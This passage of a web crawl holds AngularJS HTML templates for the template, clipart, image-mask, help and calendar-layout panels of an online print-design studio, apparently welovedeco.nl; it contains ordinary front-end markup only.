    <uib-tab index="2" ng-if="appConfiguration.config.predefinedTextEnabled && !appConfiguration.config.disableTextCustomization" select="initPredefinedTextPanel()">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT"></span>
        </uib-tab-heading>
       <div ng-include="'predefinedTextTab.html'"></div>
    </uib-tab>
</uib-tabset>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/template.html?1005
body_size: 1651
content:
<div ng-init="initTemplatePanel()">
	<a class="btn btn-dark-gray btn-block mb-3" ng-click="loadCanvasFromSVG()" ng-if='appConfiguration.isAdmin === true && appConfiguration.config.importDesignFromSVG === true && appConfiguration.studioType === "normal" && appConfiguration.product.type === "standard"'>
      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_DESIGN_FROM_SVG"></span>
  	</a>
    <div ops-loader="leftPanelTemplateLoader">
        <div class="category-search-section position-relative">
            <form class="navbar-form mt-0 p-0 mb-2" role="search" ng-submit="templateFilterOption.templateSearch !== undefined && applyTemplateFilterOption()">
                <div class="input-group mb-3">
                    <div class="input-group-prepend" uib-dropdown>
                        <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="storeTemplateCategories === undefined">
                            <i class="rxicon rxicon-adjust font-lg"></i>
                            <span class="badge badge-success position-absolute rounded-circle" ng-if="storeTemplateCategories && storeTemplateCategories.defaultCategory.id !== 0">
                                <i class="fa fa-check text-white fa-xs"></i>
                            </span>
                        </button>
                        <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                            <li class="dropdown-item depth-{{category.depth}}" ng-class="{'active': category.id === storeTemplateCategories.defaultCategory.id }" ng-repeat="category in storeTemplateCategories" ng-click="storeTemplateCategories.defaultCategory = category;searchTemplateByCategory(category)">{{category.name}}</li>
                        </ul>
                    </div>
                    <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label=""
                        ng-model="templateFilterOption.templateSearch">
                    <div class="input-group-append">
                        <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                            ng-if="templateFilterOption.templateSearch" ng-click="templateFilterOption.templateSearch=''; applyTemplateFilterOption();"><i class="far fa-times"></i></button>
                        <button class="btn btn-secondary px-2" type="submit"><i class="far fa-search font-md"></i></button>
                    </div>
                </div>
            </form>
        </div>
        <div class="element-listing" ops-loader="leftPanelTemplateSubLoader">
            <div ng-if="userTemplatePanelHTML !== undefined">
                   <div ng-include src="userTemplatePanelHTML"></div>
            </div>
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadTemplates()" infinite-scroll-disabled="loadingTemplateContinue" infinite-scroll-parent="true" ng-if="userTemplatePanelHTML == undefined">
                <div class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="template in leftPanelTemplates.list">
                    <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ template.title }}" popover-enable="!isTouchDevice" uib-popover-template="'TemplateTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                        <img class="rounded-lg" ng-src="{{ template.thumbnailUrl }}" spinner-load ng-click="previewTemplates(template.templateImages, template)" />
                    </div>
                </div>
                <div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelTemplates.list.length">
                    <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
                </div>
            </div>
            <div class="w-100 mt-3 text-center" ng-if="userTemplatePanelHTML === undefined && leftPanelTemplates.more === true">
                <a class="btn btn-info mb-3" ng-click="moreTempalates()" ng-disabled="loadMoreTemplates">
                    <span class="float-left" ng-show="loadMoreTemplates !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                    <span class="float-left" ng-show="loadMoreTemplates === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
            </div>
        </div>
    </div>
</div>
<script type="text/ng-template" id="TemplateTooltip.html">
    <figure>
        <img ng-src="{{ template.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ template.title }}</span>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/imageMaskBorder.html?1005
body_size: 1774
content:
<div ng-init="initImageMaskBorderPanel()" ops-loader="rightPanelImageMaskBorderLoader">
  <div class="row align-items-center narrow-gutter image-border" ng-if="['both', 'borderOnly'].indexOf(imageMaskAndBorderType) !== -1">
    <h6 class="col-auto mb-0 text-primary" ng-if="imageMaskAndBorderType === 'both'">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER }}</h6>  
    <div class="col-auto">
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.rxBorder.colorCMYK" ng-model="activeObject.rxBorder.color" on-color-select="setImageBorderColor(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, true)" on-color-change="setImageBorderColor(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, false)" on-color-picker-cancel="colorPickerCancel()">
      </div>
      <div class="col-auto">
          <button type="button" class="btn btn-clear" ng-model="activeObject.rxBorder.colorTransparent" ng-click="setImageBorderColor('transparent', undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_NO_IMAGE_BORDER_TOOLTIP }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-line-shape fa-lg text-danger"></i>
          </button>
      </div>
      <div class="col-3">
          <input type="number" class="form-control" value="1" min="0" max="{{ appConfiguration.config.control.common.settings.stroke.max  }}" step="{{appConfiguration.config.control.common.settings.stroke.step}}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/" ng-model="activeObject.rxBorder.width" on-long-press="setImageBorderWidth(true)" on-touch-end="setImageBorderWidth(false)" on-touch-change="setImageBorderWidth(false)">
      </div>
  </div>
  <hr class="my-3" ng-if="imageMaskAndBorderType === 'both'" />
  <div class="d-flex align-items-center" ng-if="imageMaskAndBorderType === 'both'">
    <h6 class="mb-0 text-primary py-2 mr-3">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_MASK }}</h6>
      <div class="row narrow-gutter text-center" ng-if="activeObject.maskImageSrc">
        <div class="col-3 col-md-3">
          <button class="btn btn-secondary btn-block" ng-click="maskFlipX()" ng-class="{ active: activeObject.rxMask.flipX }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-reflect-vertical fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
        <div class="col-3 col-md-3">
          <button class="btn btn-secondary btn-block" ng-click="maskFlipY()" ng-class="{ active: activeObject.rxMask.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-reflect-horizontal fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
        <div class="col-3 col-md-3" ng-click="maskAngle(true)">
          <button class="btn btn-secondary btn-block" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-rotate-right-90 fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
        <div class="col-3 col-md-3" ng-click="maskAngle()">
          <button class="btn btn-secondary btn-block" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}" tooltip-placement="bottom">
            <i class="rxicon rxicon-rotate-left-90 fa-lg">
              <span class="path1"></span><span class="path2"></span>
            </i>
          </button>
        </div>
      </div>
  </div>
  <form class="navbar-form" role="search" ng-if="['both', 'maskOnly'].indexOf(imageMaskAndBorderType) !== -1">
    <div class="form-group mt-2">
      <ui-select ng-model="imageMaskData.defaultCategory" theme="selectize" skip-focusser="true" on-select="searchImageMask($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}" class="w-100">
          <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
          <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
          <ui-select-choices repeat="category as category in imageMaskData.categories | filter: {name: $select.search}">
              <div ng-bind-html="category.name | highlight: $select.search"></div>
          </ui-select-choices>
      </ui-select>
    </div>
  </form>
  <div class="element-listing mask-listing mt-3" ng-if="['both', 'maskOnly'].indexOf(imageMaskAndBorderType) !== -1">
      <div class="row narrow-gutter user-elements" ops-loader="imageMaskData.defaultCategory.loading">
        	<div class="col-3 text-center d-flex w-100 mb-2" ng-repeat="imageMask in imageMaskData.defaultCategory.list"  infinite-scroll="scrollToLoadImageMask()" infinite-scroll-disabled="loadingImageMaskContinue" infinite-scroll-parent="true">
            <div class="btn btn-sm btn-block d-flex align-items-center justify-content-center" ng-class="{'active': imageMask.url.substring(imageMask.url.lastIndexOf('/')+1) === activeObject.maskImageSrc.substring(activeObject.maskImageSrc.lastIndexOf('/')+1)}">
              <img class="img-fluid" ng-src="{{ imageMask.thumbnailUrl }}" ng-click="applyImageMask(imageMask)" spinner-load uib-tooltip="{{ imageMask.title }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="imageMask" rx-drag-object="imageMask"/>
            </div>
          </div>

          <div class=" col-12 image-mask-more-link mt-3 text-center" ng-if="imageMaskData.defaultCategory.more === true">
            <a class="btn btn-sm btn-block d-flex align-items-center justify-content-center" ng-click="moreImageMask()" ng-disabled="loadMoreImageMask">
              <span class="float-left" ng-show="loadMoreImageMask !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
              <span class="float-left" ng-show="loadMoreImageMask === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
            </a>
          </div>
      </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/templatePanel.html?1005
body_size: 2228
content:
<div ng-init="initTemplatePanel()">
    <div class="modal-header">
        <h4 class="modal-title d-xl-inline-block">{{ appConfiguration.labels.STUDIO_TEMPLATE_PANEL_MODAL_HEADING }}</h4>
        <ul class="nav nav-tabs" ng-if="appConfiguration.config.templatePopupReplace !== true && isMobileScreen === false" >
            <li ng-repeat="page in appConfiguration.product.pages" ng-hide="page.isHide" ng-class="{'active': (currentTemplatePage === page.id)}" ng-click="setActivePageTemplatePanel(page)">
                <a class="btn">
                    <span class="tool-text ng-binding">{{ page.name }}</span>
                </a>
            </li>
        </ul>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="templatePanelMainLoader">
        <div class="row">
            <div class="col-12 col-xl-auto modal-sidebar">
                <h5 class="section-header"><span ng-if="appConfiguration.config.templatePopupReplace === true">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_CATEGORY_LABEL_HEADING }}</span>
	                <ul class="nav nav-tabs" ng-if="appConfiguration.config.templatePopupReplace !== true && isMobileScreen === true" >
			            <li ng-repeat="page in appConfiguration.product.pages" ng-hide="page.isHide" ng-class="{'active': (currentTemplatePage === page.id)}" ng-click="setActivePageTemplatePanel(page)">
			                <a class="btn">
			                    <span class="tool-text ng-binding">{{ page.name }}</span>
			                </a>
			            </li>
			        </ul>
	                <button ng-click="advanceFilter()" ng-if="isMobileScreen" class="btn btn-outline-primary mb-1 ml-2 float-right">
	                    <i class="far fa-filter"></i>
	                </button>
                </h5>
                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                    <form class="navbar-form" role="search" ng-if="isMobileScreen === false">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_SEARCH_TEMPLATE_CATEGORY_LABEL }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <!--
                        [TREE attribute]
                        angular-treeview: the treeview directive
                        tree-id : each tree's unique id.
                        tree-model : the tree model on $scope.
                        node-id : each node's id
                        node-label : each node's label
                        node-children: each node's children
                        -->
                        <div class="col-lg-12 template-cat">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="storeTemplateCategory"
                                data-tree-model="storeTemplateCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query="advanceFilterObject.text"
                                data-on-node-select="onStoreTemplateCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}"
                                class="cat-nav">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-12 col-xl-auto modal-listing" ops-loader="templatePanelSubLoader">
                <div ng-if="userTemplatePanelHTML !== undefined">
                   <div ng-include src="userTemplatePanelHTML"></div>
                </div>
                <div class="d-flex justify-content-end qr-code-form mt-3 mb-1" ng-if="userTemplatePanelHTML == undefined">
                    <form class="navbar-form d-none d-xl-inline-block" role="search" ng-submit="templateFilterOption.templateSearch !== undefined && applyTemplateFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-100" placeholder="Search" ng-model="templateFilterOption.templateSearch">
                            <span class="input-group-append"><a class="btn btn-primary" ng-click="applyTemplateFilterOption()"><i class="far fa-search" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
		<div class="row template-gallery align-items-start" ng-if="userTemplatePanelHTML == undefined">

	                <div class="user-images col-12" ng-if="displayTryAgain !== true">
	                    <ul infinite-scroll="scrollToLoadTemplateImages()" infinite-scroll-disabled="loadingTemplateImagesContinue" infinite-scroll-parent="true">
	                        <li ng-repeat="template in templateData" class="col-6 col-md-3 col-lg-3 col-xl-{{displayRecordsPerRowColClass}}">
	                            <div class="user-img-thumbnail">
	                                <div class="thumbnail align-items-center d-flex justify-content-center"><img ng-src="{{ template.thumbnailUrl }}" ng-click="setTemplate(template)" spinner-load /></div>
	                                <div class="img-caption">
	                                    <span>{{ template.title }}</span>
	                                    <a ng-click="previewTemplates(template.templateImages, template)" class="float-right btn pr-1"><i class="rxicon rxicon-zoom-plus-s fa-lg"></i></a>
	                                </div>
	                            </div>
	                        </li>
	                        <div class="no-item-found text-primary" ng-if="!templateData.length">
	                            <h4>{{ appConfiguration.labels.STUDIO_NO_TEMPLATES_FOUND_LABEL }}</h4>
	                        </div>
                        </ul>
                        <div class="text-center" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreTemplateImages === true">
                            <a class="btn btn-link my-3 text-primary">
                                <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                            </a>
                        </div>
	                </div>
                    <div class="col-12" ng-if="pagination && appConfiguration.config.lazyLoad !== true">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                        <div class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
                    <div class="col-xl-6 col-12">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/clipartPanel.html?1005
body_size: 2111
content:
<div ng-init="initClipartGalleryPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="clipartPanelMainLoader">
        <div class="row">
            <div class="col-12 col-md-auto modal-sidebar" ng-show="appConfiguration.config.clipartSpeficClipart !== true">
                <div class="clipart-source mt-3 d-none">
                    <div class="form-group" ng-if="appConfiguration.config.uploadClipart">
                        <button class="btn btn-dark-gray btn-block" ng-click="selectClipartType('Upload')">
                            <span class="float-left">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPART_LABEL_UPLOAD_IMAGE_HEADING }}</span>
                            <i class="rxicon rxicon-my-computer-s float-right"></i>
                        </button>
                        <p class="help-block">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPART_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
                    </div>

                    <div class="img-uploder">
                        <div class="qq-gallery">
                            <div class="qq-total-progress-bar-container" ng-show="inProcess">
                                <div role="progressbar" style="width:{{percentage}}%" aria-valuenow="{{percentage}}" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
                            </div>
                        </div>
                    </div>

                    <div class="third-party-img">
                        <div class="btn-group col-2 col-md-6" ng-repeat="clipartType in clipartTypes" ng-class="{'active': selectedClipartType == clipartType.key}" ng-click="selectClipartType(clipartType.key)">
                            <button class="btn btn-secondary btn-block">
                                <span class="float-left d-none d-md-block">{{clipartType.toolText}}</span>
                                <img width="20px" alt="" ng-src="{{ clipartType.toolClipart }}" class="float-right"/>
                            </button>
                        </div>
                    </div>
                </div>
                <!-- <hr/> -->
                <h5 class="section-header">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_CLIPART_CATEGORY_HEADING}}
                    <a ng-click="advanceFilter()" ng-if="isMobileScreen">
                        <i class="far fa-filter float-right" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_TOOLTIP_CLIPART_CATEGORY_FILTER }}" tooltip-placement="bottom"></i>
                    </a>
                </h5>

                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                  <!--
                  		      [TREE attribute]
                  		      angular-treeview: the treeview directive
                  		      tree-id : each tree's unique id.
                  		      tree-model : the tree model on $scope.
                  		      node-id : each node's id
                  		      node-label : each node's label
                  		      node-children: each node's children
                  		    -->
                  <form class="navbar-form" role="search">
                      <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_CLIPARTS_LABEL_CLIPART_CATEGORY_FILTER }}" type="text" ng-model='advanceFilterObject.text'>
                  </form>
                  <div class="row">
                      <div class="col-12">
                          <div
                              data-angular-treeview="true"
                              data-tree-id="storeClipartCategory"
                              data-tree-model="storeClipartCategories"
                              data-node-id="id"
                              data-node-label="name"
                              data-node-children="children"
                              data-search-query='advanceFilterObject.text'
                              data-on-node-select="onStoreClipartCategorySelect"
                              data-on-node-label-select="onNodeLabelSelect"
                              data-on-node-label-un-select="onNodeLabelUnSelect"
                              data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_CLIPARTS_NO_CLIPART_CATEGORY_FOUND }}"
                              class="cat-nav"></div>
                      </div>
                  </div>
                </div>
            </div>
            <div class="modal-listing" ng-class="{'col-12 col-md-auto': !appConfiguration.config.clipartSpeficClipart, 'col-12': appConfiguration.config.clipartSpeficClipart }" ops-loader="clipartPanelSubLoader">
              <div class="row">
	              <div class="user-images col-12 mt-md-5" ng-if="displayTryAgain !== true">
	                  <ul>
	                      <li ng-repeat="clipart in clipartPanelResult" class="col-6 col-md-4 col-lg-3 col-xl-{{displayRecordsPerRowColClass}}">
	                          <div class="user-img-thumbnail">
	                              <div class="thumbnail align-items-center d-flex justify-content-center"><img ng-src="{{ clipart.thumbnailUrl }}" ng-click="setClipart(clipart)" spinner-load /></div>
	                              <div class="img-caption">
	                                  <span>{{ clipart.title }}</span>
	                              </div>
	                          </div>
	                      </li>
	                      <div class="no-item-found text-primary" ng-if="!clipartPanelResult.length">
	                          <h4>{{ appConfiguration.labels.STUDIO_NO_CLIPARTS_FOUND_LABEL }}</h4>
	                      </div>
	                  </ul>
	              </div>
              </div>
              <div class="row" ng-if="pagination"> <!-- ng-hide="!pagination" -->
                  <div class="col-12">
                      <ul ng-change="pageChanged()"
                          ng-model="pagination.currentPage"
                          uib-pagination
                          total-items="pagination.totalItems"
                          items-per-page="pagination.itemPerPage || 10"
                          max-size="pagination.maxSize"
                          class="pagination-sm float-right"
                          boundary-link-numbers="true"
                          rotate="false"
                          num-pages="pagination.numPages"
                          previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                          next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                      <div class="float-right mr-2 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                  </div>
              </div>
              <div ng-if="displayTryAgain" class="row justify-content-center">
                  <div class="col-12 col-lg-6">
                      <div class="v-align">
                          <div class="third-party-login text-center">
                              <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                              <p>
                                  <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                      {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                  </a>
                              </p>
                          </div>
                      </div>
                  </div>
              </div>
            </div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/helpPanel.html?1005
body_size: 296
content:
<div class="help-cms">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_HELP_PANEL_GUIDELINES_HEADING }}</h4>
        <button data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body">
        <div ng-if="appConfiguration.cms.help !== ''" class="row guidelines-cms">
            <div class="col-12" ng-bind-html="appConfiguration.cms.help"></div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/clipart.html?1005
body_size: 1229
content:
<div ng-init="initClipartPanel(); initShapePanel()" ops-loader="leftPanelClipartLoader" >
	<div ng-if="appConfiguration.leftPanelTools.clipart.visibility === 'show' && appConfiguration.leftPanelTools.clipart.tabVisibility !== 'hide'">
		<form class="navbar-form" role="search">
			<ui-select class="dropdown-lg" ng-model="clipartData.defaultCategory" theme="selectize" skip-focusser="true" on-select="searchClipart($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
					<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
					<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
					<ui-select-choices repeat="category as category in clipartData.categories | filter: {name: $select.search}">
						<div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
					</ui-select-choices>
			</ui-select>
		</form>
	</div>
	<div class="element-listing mt-3 position-relative" ops-loader="clipartData.defaultCategory.loading">
		<div class="row narrow-gutter" ng-if="appConfiguration.leftPanelTools.clipart.shapes.visibility === 'show' && clipartData.defaultCategory.id === 0">
			<div class="col-3 text-center d-flex w-100 mb-2" ng-repeat="leftPanelShapeTool in leftPanelShapeTools | orderBy : 'sortOrder'" ng-if="leftPanelShapeTool.visibility !== 'hide'">
				<a ng-class="leftPanelShapeTool.toolClass" ng-click="leftPanelShapeTool.onClick(leftPanelShapeTool)" uib-tooltip="{{ leftPanelShapeTool.toolTipText }}" tooltip-placement="bottom" class="btn btn-sm btn-block font-4rem d-flex align-items-center justify-content-center">
					<span rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="{{leftPanelShapeTool.key}}">
						<i ng-class="leftPanelShapeTool.toolIcon"></i>
						<label ng-if="appConfiguration.leftPanelTools.clipart.shapes.displayToolText">{{ leftPanelShapeTool.toolText }}</label>
					</span>
				</a>
			</div>
		</div>
		<hr class="mb-3 mt-2" ng-if="appConfiguration.leftPanelTools.clipart.shapes.visibility === 'show' && clipartData.defaultCategory.id === 0">
        <div ng-if="appConfiguration.leftPanelTools.clipart.visibility === 'show' && appConfiguration.leftPanelTools.clipart.tabVisibility !== 'hide'" class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadClipArt()" infinite-scroll-disabled="loadingClipartContinue" infinite-scroll-parent="true" >
            <div class="col-3 text-center d-flex w-100 mb-2" ng-repeat="clipart in clipartData.defaultCategory.list" ng-click="addClipart(clipart)" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="{{ currentLeftTool.key }}" rx-drag-object="clipart">
                <a ng-class="leftPanelShapeTool.toolClass" class="btn btn-sm btn-block d-flex align-items-center justify-content-center">
                    <img class="img-fluid" ng-src="{{ clipart.thumbnailUrl }}"  spinner-load uib-tooltip="{{ clipart.title }}" tooltip-placement="bottom" />
                </a>
            </div>
            <div class=" col-12 image-mask-more-link my-2 text-center" ng-if="clipartData.defaultCategory.more === true" >
                <a class="btn btn-info" ng-click="moreClipart()" ng-disabled="loadMoreClipart">
                    <span ng-show="loadMoreClipart === true"><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                    <span ng-show="loadMoreClipart !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                </a>
            </div>
        </div>
	</div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/clipart.html?1005
body_size: 567
content:
<div ng-init="initClipart()">
  <div class="d-flex" ng-if="activeObject.objects.length && activeObject.allowColorChange === true" >
    <div class="d-flex" ng-repeat="clipartLayer in activeObject.objects track by $index">
        <div class="color-picker" ng-if="(clipartLayer.fill | getType) === 'string' || appConfiguration.config.blockColor.gradientColor.length !== 0">
          <input rx-colorpicker="{}" gradient-color="activeObject.objects.length > 1 ? false : true" class="form-control" selected-cmyk-color="clipartLayer.fillCMYK"  ng-model="clipartLayer.fill" on-color-select="clipartFill(clipartLayer.fill, clipartLayer.fillCMYK, true, $index)" on-color-change="clipartFill(clipartLayer.fill, clipartLayer.fillCMYK, false, $index)" on-color-picker-cancel="colorPickerCancel()">
        </div>
        <div class="d-flex" ng-if="(clipartLayer.fill | getType) === 'object' && ['radial', 'linear'].indexOf(clipartLayer.fill.type) !== -1 && appConfiguration.config.blockColor.gradientColor.length === 0">
            <div class="color-picker" ng-repeat="colorStop in clipartLayer.fill.colorStops track by $index">
                <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="colorStop.colorCMYK"  ng-model="colorStop.color" on-color-select="clipartFill(colorStop.color, colorStop.colorCMYK, true, $parent.$index, $index)" on-color-change="clipartFill(colorStop.color, colorStop.colorCMYK, false, $parent.$index, $index)" on-color-picker-cancel="colorPickerCancel()" >
            </div>
        </div>
        <div ng-if="clipartLayer.strokeWidth > 0 && clipartLayer.stroke" class="ml-2 color-picker">
          <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="clipartLayer.strokeCMYK" ng-model="clipartLayer.stroke" on-color-select="clipartStroke(clipartLayer.stroke, clipartLayer.strokeCMYK, true, $index)" on-color-change="clipartStroke(clipartLayer.stroke, clipartLayer.strokeCMYK, false, $index)" on-color-picker-cancel="colorPickerCancel()">
        </div>
      </div>
  </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/monthLayouts.html?1005
body_size: 841
content:
<div ng-init="initMonthLayoutPanel()">
	<a class="btn btn-dark-gray btn-block mb-3" ng-click="openMonthLayoutPanel()">
      <span ng-bind-html="appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_WEEK_LAYOUT : appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_MONTH_LAYOUT "></span>
  	</a>
        <div class="element-listing" ops-loader="leftPanelMonthLayoutLoader">
            <div class="no-item-found text-primary" ng-if="!leftPanelMonthLayouts.length">
                <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
            </div>
            <div class="row narrow-gutter user-elements">
